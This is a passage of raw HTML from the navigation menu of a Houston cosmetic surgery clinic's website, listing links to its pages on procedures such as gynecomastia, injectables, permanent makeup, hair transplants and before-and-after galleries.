m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/cosmetic-surgery-for-men-houston/gynecomastia-houston-male-breast-reduction/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Gynecomastia (Male Breast Reduction)</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1880"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/cosmetic-surgery-for-men-houston/male-liposuction-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Male Liposuction</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1881"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/cosmetic-surgery-for-men-houston/male-tummy-tuck-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Male Tummy Tuck</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1900"><a class="x-anchor x-anchor-menu-item m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-w m2pe-x m2pe-z m2pe-11 m2pe-14 m2pe-1b m2pe-1c" tabindex="0" href="https://www.aesthetichouston.com/non-surgical/" id="x-menu-collapsed-anchor-e3506-25-10" data-x-toggle="collapse" data-x-toggleable="e3506-25-10" aria-controls="x-menu-collapsed-list-e3506-25-10" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Non-Surgical</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e3506-25-10" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e3506-25-10" data-x-toggleable="e3506-25-10" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1911"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical/injectables/" id="x-menu-collapsed-anchor-e3506-25-11" data-x-toggle="collapse" data-x-toggleable="e3506-25-11" aria-controls="x-menu-collapsed-list-e3506-25-11" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Injectables</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e3506-25-11" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e3506-25-11" data-x-toggleable="e3506-25-11" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1914"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical/injectables/dermal-fillers/" id="x-menu-collapsed-anchor-e3506-25-12" data-x-toggle="collapse" data-x-toggleable="e3506-25-12" aria-controls="x-menu-collapsed-list-e3506-25-12" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Dermal Fillers</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e3506-25-12" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e3506-25-12" data-x-toggleable="e3506-25-12" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1915"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical/injectables/dermal-fillers/facial-rejuvenation-with-juvederm-in-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">JUVEDERM</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1913"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical/injectables/botox-houston/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">BOTOX, Dysport, Xeomin</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1907"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical/injectables/lip-dissolve-lip-filler-removal/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Lip Dissolve</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1916"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical/injectables/kybella-procedure-double-chin-reduction-treatment/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Kybella</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1902"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical/permanent-makeup/" id="x-menu-collapsed-anchor-e3506-25-13" data-x-toggle="collapse" data-x-toggleable="e3506-25-13" aria-controls="x-menu-collapsed-list-e3506-25-13" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Permanent Makeup</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e3506-25-13" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e3506-25-13" data-x-toggleable="e3506-25-13" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1904"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical/permanent-makeup/microblading/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Microblading</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1905"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical/permanent-makeup/permanent-eyebrows/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Permanent Eyebrows</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1906"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical/permanent-makeup/permanent-eyeliner/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Permanent Eyeliner</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1903"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical/permanent-makeup/lip-blushing/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Lip Blushing</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1901"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical/microneedling/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Microneedling</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1910"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical/chemical-peels/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Chemical Peels</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1912"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical/iv-therapy/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">IV Therapy</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1884"><a class="x-anchor x-anchor-menu-item m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-w m2pe-x m2pe-z m2pe-11 m2pe-14 m2pe-1b m2pe-1c" tabindex="0" id="x-menu-collapsed-anchor-e3506-25-14" data-x-toggle="collapse" data-x-toggleable="e3506-25-14" aria-controls="x-menu-collapsed-list-e3506-25-14" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Hair</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e3506-25-14" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e3506-25-14" data-x-toggleable="e3506-25-14" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1889"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/hair-transplant/" id="x-menu-collapsed-anchor-e3506-25-15" data-x-toggle="collapse" data-x-toggleable="e3506-25-15" aria-controls="x-menu-collapsed-list-e3506-25-15" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Hair Transplant</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e3506-25-15" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e3506-25-15" data-x-toggleable="e3506-25-15" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1885"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/hair-transplant/artas-ix-robotic-hair-restoration/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">ARTAS iX Robotic Hair Restoration</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1892"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/hair-transplant/fue-hair-transplant/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">FUE Hair Transplant</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1891"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/hair-transplant/follicular-unit-hair-transplant/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Follicular Unit Hair Transplant</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1890"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/hair-transplant/eyebrow-restoration/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Eyebrow Restoration</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1893"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/hair-transplant/hair-transplant-cost/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Hair Transplant Cost</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1899"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/hair-transplant/why-hair-transplant/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Why Hair Transplant?</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1895"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical-hair-restoration/hair-scalp/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Hair &#038; Scalp</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1897"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical-hair-restoration/" id="x-menu-collapsed-anchor-e3506-25-16" data-x-toggle="collapse" data-x-toggleable="e3506-25-16" aria-controls="x-menu-collapsed-list-e3506-25-16" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Non-Surgical Hair Restoration</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e3506-25-16" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e3506-25-16" data-x-toggleable="e3506-25-16" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1898"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/non-surgical-hair-restoration/scalp-micropigmentation/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Scalp Micropigmentation</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1886"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/hair-loss/" id="x-menu-collapsed-anchor-e3506-25-17" data-x-toggle="collapse" data-x-toggleable="e3506-25-17" aria-controls="x-menu-collapsed-list-e3506-25-17" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Hair Loss</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e3506-25-17" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e3506-25-17" data-x-toggleable="e3506-25-17" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1887"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/hair-loss/hair-loss-in-men/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Hair Loss in Men</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1888"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/hair-loss/hair-loss-in-women/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Hair Loss in Women</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1832"><a class="x-anchor x-anchor-menu-item m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-w m2pe-x m2pe-z m2pe-11 m2pe-14 m2pe-1b m2pe-1c" tabindex="0" href="https://www.aesthetichouston.com/before-after/" id="x-menu-collapsed-anchor-e3506-25-18" data-x-toggle="collapse" data-x-toggleable="e3506-25-18" aria-controls="x-menu-collapsed-list-e3506-25-18" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Before &#038; After</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;" data-x-toggle-nested-trigger="1"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e3506-25-18" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e3506-25-18" data-x-toggleable="e3506-25-18" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1833"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/before-after/breast-augmentation/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Breast Augmentation</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1834"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/before-after/tummy-tuck/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Tummy Tuck</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1835"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/before-after/liposuction/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Liposuction</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1836"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/before-after/mommy-makeover-gallery/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Mommy Makeover</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1837"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/before-after/brazilian-butt-lift-gallery/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Brazilian Butt Lift</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1838"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/before-after/breast-lift/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Breast Lift</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1839"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/before-after/men/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Men</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1840"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/before-after/permanent-makeup/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Permanent Makeup</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1841"><a class="x-anchor x-anchor-menu-item m2pe-o m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-11 m2pe-13 m2pe-14 m2pe-16 m2pe-19 m2pe-1c m2pe-1d" tabindex="0" href="https://www.aesthetichouston.com/before-after/hair-transplant/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Hair Transplant</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4222"><a class="x-anchor x-anchor-menu-item m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-w m2pe-x m2pe-z m2pe-11 m2pe-14 m2pe-1b m2pe-1c" tabindex="0" href="https://www.aesthetichouston.com/blog/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Blog</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-l="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225"><a class="x-anchor x-anchor-menu-item m2pe-p m2pe-q m2pe-s m2pe-u m2pe-v m2pe-w m2pe-x m2pe-z m2pe-11 m2pe-14 m2pe-1b m2pe-1c" tabindex="0" href="https://www.aesthetichouston.com/contact-us/"><div class="x-anchor-content"><div 